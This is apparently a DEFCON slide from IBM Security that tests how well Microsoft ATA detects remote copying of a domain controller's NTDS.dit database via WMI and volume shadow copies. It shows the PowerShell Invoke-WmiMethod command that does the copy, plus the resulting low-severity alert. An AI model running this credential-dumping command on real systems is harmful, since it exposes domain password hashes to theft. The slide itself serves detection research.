 DEFCON
Partial Detection: Copying NTDS.dit File Remotely using WMI
• We can use the WMI Win32_ShadowCopy Class to dump the ntds.dit via
volume shadow copies without having to call vssadmin.exe
PS T:\> $DeviceObject
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
PS T:\> Invoke-WmiMethod -Class Win32_Process -Name create -ArgumentList "cmd.exe /c copy $DeviceObject\Windows\System32
\ntds.dit C:\" -ComputerName 10.1.11.170 -CREDENTIAL $cred
• Now flagged as a LOW severity event in ATA 1.8 due to executing
Win32_process create, but not for the use of volume shadow copy:
12:20 PM Today
Remote execution attempt detected
OPEN
The following remote execution attempts were performed on DC03 from WIN10A:
Attempted remote execution of one or more WMI methods by Administrator.
Started at 11:58 AM Jul 12, 2017
56 IBM Security
IBM